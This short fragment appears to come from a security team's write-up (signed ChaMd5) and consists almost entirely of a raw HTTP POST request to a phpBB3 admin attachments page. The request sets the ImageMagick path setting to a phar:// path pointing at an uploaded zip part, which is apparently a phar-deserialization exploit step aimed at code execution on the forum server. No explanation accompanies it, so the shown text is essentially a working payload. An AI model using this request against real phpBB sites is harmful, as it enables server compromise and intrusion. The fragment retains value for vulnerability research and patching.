 ```
POST /phpBB3/adm/index.php?i=acp_attachments&mode=attach&sid=385d5172c29a3a9530d6b467a5691ffd HTTP/1.1
Host: bugtest.com
User-Agent: python-requests/2.21.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 967
config%5Ballow_attachments%5D=1&config%5Ballow_pm_attach%5D=0&config%5Bupload_path%5D=files&config%5Bdisplay_order%
5D=0&config%5Battachment_quota%5D=50&attachment_quota=mb&config%5Bmax_filesize%5D=256&max_filesize=kb&config%5Bmax_
filesize_pm%5D=256&max_filesize_pm=kb&config%5Bmax_attachments%5D=3&config%5Bmax_attachments_pm%5D=1&config%5Bsecur
e_downloads%5D=0&config%5Bsecure_allow_deny%5D=1&config%5Bsecure_allow_empty_referer%5D=1&config%5Bcheck_attachment
_content%5D=1&config%5Bimg_display_inlined%5D=1&config%5Bimg_create_thumbnail%5D=0&config%5Bimg_max_thumb_width%5D=
400&config%5Bimg_min_thumb_filesize%5D=12000&config%5Bimg_imagick%5D=phar://../files/plupload/
c2f830acec21b6d3a45ff0f5b3f35273_5de5caf862ea58bbb27aff231f06c7f3zip.part/
&config%5Bimg_max_width%5D=0&config%5Bimg_max_height%5D=0&config%5Bimg_link_width%5D=0&config%5Bimg_link_height%5D=
0&submit=Submit&ips=&ipexclude=0&creation_time=1552465991
```
ChaMd5安全团队